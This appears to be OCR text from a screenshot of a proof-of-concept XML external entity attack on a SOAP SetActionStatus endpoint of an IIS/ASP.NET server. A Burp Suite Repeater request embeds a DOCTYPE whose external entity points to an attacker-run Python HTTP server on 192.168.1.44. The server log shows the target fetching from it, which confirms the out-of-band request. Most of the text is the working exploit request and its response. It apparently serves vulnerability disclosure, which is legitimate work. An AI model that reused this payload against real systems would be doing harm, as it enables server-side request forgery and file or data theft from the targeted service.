 Windows PowerShell
Settings
PS C:\Users\dubey\Downloads> python3 -m http.server --bind 192.168.1.44
Serving HTTP on 192.168.1.44 port 8000 (http://192.168.1.44:8000/) ...
192.168.1.14 - - [16/Sep/2024 20:50:26] "GET / HTTP/1.1" 200 -
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.7.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Add Custom Header
1 × +
Send Cancel < >
Target: https://192.168.1.14 HTTP/2 ?
Request
Pretty Raw Hex \n
13 <nextHistoryEntryIDN>
0
</nextHistoryEntryIDN>
14 <actionState>
NEED_REBOOT
</actionState>
15 <internalRetval>
1
</internalRetval>
16 <externalRetval>
1
</externalRetval>
17 <strCapturedText>
string
</strCapturedText>
18 <Variables>
19 <UserVariable>
20 <Name>
string
</Name>
21 <Value>
string
</Value>
22 <VariableOperation>
add
</VariableOperation>
23 </UserVariable>
24 <UserVariable>
25 <Name>
string
</Name>
26 <Value>
string
</Value>
27 <VariableOperation>
add
</VariableOperation>
28 </UserVariable>
29 </Variables>
30 <actionXml>
<![CDATA[
31 <!DOCTYPE foo [<!ENTITY example SYSTEM
"http://192.168.1.44:8000"> ]>
32 <data>&example;</data>
33 ]]>
</actionXml>
34 </SetActionStatus>
35 </soap:Body>
36 </soap:Envelope>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-Aspnet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Mon, 16 Sep 2024 15:20:25 GMT
8 Content-Length: 374
9
10 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/
" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema">
<soap:Body>
<SetActionStatusResponse xmlns="http://tempuri.org/">
<SetActionStatusResult>
Ok
</SetActionStatusResult>
</SetActionStatusResponse>
</soap:Body>
</soap:Envelope>
Inspector
Notes